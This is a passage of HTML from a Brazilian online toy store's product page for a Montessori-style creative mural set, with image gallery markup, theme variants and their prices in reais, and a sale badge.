        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f7f7f7"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/0-a-6-meses" class="nav-dropdown__link link" data-type="menuitem">0 a 6 Meses</a></li><li class="nav-dropdown__item "><a href="/collections/7-a-12-meses" class="nav-dropdown__link link" data-type="menuitem">7 a 12 Meses</a></li><li class="nav-dropdown__item "><a href="/collections/1-a-2-anos-1" class="nav-dropdown__link link" data-type="menuitem">1 a 2 Anos</a></li><li class="nav-dropdown__item "><a href="/collections/3-a-5-anos" class="nav-dropdown__link link" data-type="menuitem">3 a 5 Anos</a></li><li class="nav-dropdown__item "><a href="/collections/6-a-8-anos" class="nav-dropdown__link link" data-type="menuitem">6 a 8 Anos</a></li><li class="nav-dropdown__item "><a href="/collections/9-anos" class="nav-dropdown__link link" data-type="menuitem">9+ Anos</a></li></ul></li><li class="nav-bar__item">
                  <a href="/" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">CATEGORIAS<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f7f7f7"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/pelucias" class="nav-dropdown__link link" data-type="menuitem">Pelúcias e Bonecas</a></li><li class="nav-dropdown__item "><a href="/collections/barracas-infantil" class="nav-dropdown__link link" data-type="menuitem">Barracas Infantil</a></li><li class="nav-dropdown__item "><a href="/collections/brinquedos-de-montar" class="nav-dropdown__link link" data-type="menuitem">Brinquedos de Montar</a></li><li class="nav-dropdown__item "><a href="/collections/brinquedos-montessori" class="nav-dropdown__link link" data-type="menuitem">Brinquedos Educativos e Montessori</a></li><li class="nav-dropdown__item "><a href="/collections/carros-e-pistas-de-corridas" class="nav-dropdown__link link" data-type="menuitem">Carros e Pistas de Corridas</a></li><li class="nav-dropdown__item "><a href="/collections/hora-do-banho" class="nav-dropdown__link link" data-type="menuitem">Hora do Banho</a></li><li class="nav-dropdown__item "><a href="/collections/chaveiros" class="nav-dropdown__link link" data-type="menuitem">Chaveiros</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/para-meninas" class="nav-bar__link link" data-type="menuitem">PARA MENINAS</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/para-meninos" class="nav-bar__link link" data-type="menuitem">PARA MENINOS</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/volta-as-aulas" class="nav-bar__link link" data-type="menuitem">VOLTA AS AULAS</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/mais-vendidos" class="nav-bar__link link" data-type="menuitem">OS MAIS VENDIDOS</a></li></ul>
        </div>
      </div>
    </nav></section>

<style></style><div class="container-fluid color-line"></div>

    <style>
        .color-line{background: radial-gradient(#ffa71a 20%, #ffd700 50%, #ffa71a 80%);height: 5px;width: 100%;background-size: 400% 400%;-webkit-animation: 5s linear 1s infinite rgbAnimation;animation: 5s infinite rgbAnimation;}
    </style><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 115px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 300px !important;
      }
    }.search-bar__top {
      box-shadow: 1px 1px #f9f9f9 inset, -1px -1px #f9f9f9 inset;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

<main id="main" role="main"><div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": null,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Cor&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Mural Criativo Montessori</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="8" data-initial-media-id="24482334605517"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="24482334605517" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

<img class="product-gallery__image removelazyload"
     src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_800x.webp?v=1742704014"
     alt="Mural Criativo Montessori - Fazendinha"
     width="100%" height="100%"
     loading="eager"/>

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_800x.webp?v=1742704014" alt="Mural Criativo Montessori - Fazendinha">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24482334671053" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033758.988_{width}x.webp?v=1742704014"
                             data-widths="[400,500,600,700,800,900,1000]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033758.988_1600x.webp?v=1742704014"
                             data-zoom-width="1080"
                             alt="Mural Criativo Montessori - Zoológico "
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033758.988_800x.webp?v=1742704014" alt="Mural Criativo Montessori - Zoológico ">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24482334638285" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033710.899_{width}x.webp?v=1742704014"
                             data-widths="[400,500,600,700,800,900,1000]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033710.899_1600x.webp?v=1742704014"
                             data-zoom-width="1080"
                             alt="Mural Criativo Montessori - Animais"
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033710.899_800x.webp?v=1742704014" alt="Mural Criativo Montessori - Animais">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24482334703821" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T034427.849_{width}x.webp?v=1742704014"
                             data-widths="[400,500,600,700,800,900,1000]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T034427.849_1600x.webp?v=1742704014"
                             data-zoom-width="1080"
                             alt="Mural Criativo Montessori - Fundo do Mar"
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T034427.849_800x.webp?v=1742704014" alt="Mural Criativo Montessori - Fundo do Mar">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24567128817869" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/feb67dc7-2a70-4af6-b3c2-444c1d1dd485_{width}x.webp?v=1742704161"
                             data-widths="[400,500,600,700,800]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/feb67dc7-2a70-4af6-b3c2-444c1d1dd485_1600x.webp?v=1742704161"
                             data-zoom-width="800"
                             alt="Mural Criativo Montessori - Polo Norte"
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/feb67dc7-2a70-4af6-b3c2-444c1d1dd485_800x.webp?v=1742704161" alt="Mural Criativo Montessori - Polo Norte">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24482334769357" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-08-07T201240.328_{width}x.webp?v=1742704014"
                             data-widths="[400,500,600,700,800,900,1000]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-08-07T201240.328_1600x.webp?v=1742704014"
                             data-zoom-width="1080"
                             alt="Mural Criativo Montessori - Camping "
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-08-07T201240.328_800x.webp?v=1742704014" alt="Mural Criativo Montessori - Camping ">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24482334834893" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/S8b82b4e152f34e17847775a4dcfb6586F_{width}x.webp?v=1742704601"
                             data-widths="[400,500,600,700,800]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/S8b82b4e152f34e17847775a4dcfb6586F_1600x.webp?v=1742704601"
                             data-zoom-width="800"
                             alt="Mural Criativo Montessori - Dinossauro "
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/S8b82b4e152f34e17847775a4dcfb6586F_800x.webp?v=1742704601" alt="Mural Criativo Montessori - Dinossauro ">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="24482334802125" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%">

                        <img class="product-gallery__image lazyload image--fade-in"
                             data-src="//www.lkstoreimports.com/cdn/shop/files/S0a3859fb3c4742408f86f8e2fde4d62bo_{width}x.webp?v=1742704304"
                             data-widths="[400,500,600,700,800]"
                             data-sizes="auto"
                             data-zoom="//www.lkstoreimports.com/cdn/shop/files/S0a3859fb3c4742408f86f8e2fde4d62bo_1600x.webp?v=1742704304"
                             data-zoom-width="800"
                             alt="Mural Criativo Montessori "
                             width="100%" height="100%" loading="lazy">

                        <noscript>
                          <img src="//www.lkstoreimports.com/cdn/shop/files/S0a3859fb3c4742408f86f8e2fde4d62bo_800x.webp?v=1742704304" alt="Mural Criativo Montessori ">
                        </noscript>
                      </div>
                    </div></div></div><!--<span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Role o mouse sob a imagem para aproximar</span>
              <span class="hidden-lap-and-up"></span>
            </span>-->
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_1024x.webp?v=1742704014" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="24482334605517" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_130x.webp?v=1742704014" alt="Mural Criativo Montessori - Fazendinha">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033758.988_1024x.webp?v=1742704014" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24482334671053" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033758.988_130x.webp?v=1742704014" alt="Mural Criativo Montessori - Zoológico ">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033710.899_1024x.webp?v=1742704014" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24482334638285" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033710.899_130x.webp?v=1742704014" alt="Mural Criativo Montessori - Animais">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T034427.849_1024x.webp?v=1742704014" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24482334703821" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T034427.849_130x.webp?v=1742704014" alt="Mural Criativo Montessori - Fundo do Mar">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/feb67dc7-2a70-4af6-b3c2-444c1d1dd485_1024x.webp?v=1742704161" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24567128817869" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/feb67dc7-2a70-4af6-b3c2-444c1d1dd485_130x.webp?v=1742704161" alt="Mural Criativo Montessori - Polo Norte">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-08-07T201240.328_1024x.webp?v=1742704014" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24482334769357" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-08-07T201240.328_130x.webp?v=1742704014" alt="Mural Criativo Montessori - Camping ">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/S8b82b4e152f34e17847775a4dcfb6586F_1024x.webp?v=1742704601" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24482334834893" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/S8b82b4e152f34e17847775a4dcfb6586F_130x.webp?v=1742704601" alt="Mural Criativo Montessori - Dinossauro ">
                    </div>
                  </a><a href="//www.lkstoreimports.com/cdn/shop/files/S0a3859fb3c4742408f86f8e2fde4d62bo_1024x.webp?v=1742704304" rel="noopener" class="product-gallery__thumbnail  " data-media-id="24482334802125" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.lkstoreimports.com/cdn/shop/files/S0a3859fb3c4742408f86f8e2fde4d62bo_130x.webp?v=1742704304" alt="Mural Criativo Montessori ">
                    </div>
                  </a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2" viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Proximo">
                    <svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            
<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    

    <div class="product-meta">


<!-- inicio - Totais vendidos -->
      
         <p class="easy-vendidos">NOVO | +4413 VENDIDOS</p>
      
      <style>
        .easy-vendidos{
        background: #f5f5f5;
  
    font-size: 10px;
    line-height: 9px;
    color: #909090;
    font-weight: 400;
    display: inline-flex;
    padding: 5px 5px;
    justify-content: center;
          border-radius: 3px;
          margin-bottom: 0px;
        }
      </style>
        <!-- final - Totais vendidos -->

         <p class="EXCLUSIVIDADE">EXCLUSIVIDADE</p>
      
      <style>
        .EXCLUSIVIDADE{
        background: #ffa71a;
  
    font-size: 10px;
    line-height: 9px;
    color: #FFFFFF;
    font-weight: 400;
    display: inline-flex;
    padding: 5px 5px;
    justify-content: center;
          border-radius: 3px;
          margin-bottom: 0px;
        }
      </style>

        

        

        
      <h1 class="product-meta__title heading h1">Mural Criativo Montessori
        
      </h1><div class="review-widget">
          <ryviu-widget-total reviews_data="" product_id="7233746567373" handle="mural-criativo-montessori"></ryviu-widget-total>
        </div>






    
      <a2-reviews-total
          
          handle="mural-criativo-montessori"
          total="223|0"
        	avg="4.91"
          lang="pt-BR"
          show-text="true"
        	show-avg="false"
          
          callback="a2reviews_callback()"
          is-scroll
          
      ></a2-reviews-total>
    
  
  
  <script type="text/javascript">
  if(typeof a2reviews_callback === 'undefined'){
  	function a2reviews_callback(){
  		// Do callback
  	}
  }
  </script>
  



<span class="quantitysell" style="/* padding: 3px 5px; */font-size: 10px;border-radius: 3px;background-color:var(--label3-cor-fundo);color: var(--label3-cor-fonte);"><img src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/MUNDO_KIDS_FAIXA.webp?v=1738901644"  style="
    margin-top: 1px;
    margin-bottom: -10px;border-radius: 2px;
"></span><div class="product-meta__label-list"><span class="product-label product-label--on-sale" >29% OFF</span></div></div>

    <hr class="card__separator">

<form method="post" action="/cart/add" id="product_form_7233746567373" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Cor: <span class="product-form__selected-value">Fazendinha 38 peças</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Fazendinha 38 peças" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Fazendinha 38 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_120x.webp?v=1742704014" alt="Mural Criativo Montessori - Fazendinha">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Zoológico 42 peças"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Zoológico 42 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033758.988_120x.webp?v=1742704014" alt="Mural Criativo Montessori - Zoológico ">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-3" value="Animais 54 peças"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-3" title="Animais 54 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033710.899_120x.webp?v=1742704014" alt="Mural Criativo Montessori - Animais">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-4" value="Fundo do Mar 45 peças"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-4" title="Fundo do Mar 45 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T034427.849_120x.webp?v=1742704014" alt="Mural Criativo Montessori - Fundo do Mar">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-5" value="Polo Norte 46 peças"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-5" title="Polo Norte 46 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/feb67dc7-2a70-4af6-b3c2-444c1d1dd485_120x.webp?v=1742704161" alt="Mural Criativo Montessori - Polo Norte">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-6" value="Camping 46 peças"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-6" title="Camping 46 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-08-07T201240.328_120x.webp?v=1742704014" alt="Mural Criativo Montessori - Camping ">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-7" value="Dinossauro 37 peças"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-7" title="Dinossauro 37 peças">
                              <div class="aspect-ratio" style="padding-bottom: 100.0%">
                                <img src="//www.lkstoreimports.com/cdn/shop/files/S8b82b4e152f34e17847775a4dcfb6586F_120x.webp?v=1742704601" alt="Mural Criativo Montessori - Dinossauro ">
                              </div>

                              <svg focusable="false" class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><p style="
    margin-bottom: -80px;
">Preço:</p>
          <div class="no-js product-form__option">
            <label for="product-select-7233746567373">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-7233746567373" name="id"><option selected="selected"  value="41662463574221" data-sku="14:200006152#Farm Animals">Fazendinha 38 peças - R$ 199,00</option><option   value="41662463606989" data-sku="14:200006153#Zoo">Zoológico 42 peças - R$ 199,00</option><option  disabled="disabled" value="41662463541453" data-sku="14:200007501#Animals">Animais 54 peças - R$ 199,00</option><option   value="41662463672525" data-sku="14:200006155#Sea Animals">Fundo do Mar 45 peças - R$ 199,00</option><option   value="41891148300493" data-sku="5452452542411">Polo Norte 46 peças - R$ 199,00</option><option   value="41765566546125" data-sku="14:2000061445">Camping 46 peças - R$ 199,00</option><option  disabled="disabled" value="41662463639757" data-sku="14:200006154#Dinosaurs">Dinossauro 37 peças - R$ 219,00</option></select>
            </div>
          </div>
        </div><div id="evolution-price-list">

       
        <div class="product-price">

          <div class="price-promotional-wrap"><span>R$ 279,00</span>
            
            <div style="align-items: center; display: flex;">
              <strong>R$ 199,00</strong><div class="product-price-discount"></div></div>
          </div>

            
              <div class="product-price-installment">
                <div class="installment-container">
                  <span class="price-installment"></span>
                  
                </div>
                

<div class="evolution-payments">
    <div class="payments-container">
        <div class="payment-box" onclick="mostrarParcelas();" style="cursor: pointer;">
            <div class="payment-items">
                <style>
                    .payment-list__item {
                        width: 38px;
                        height: 24px;
                    }
                </style>

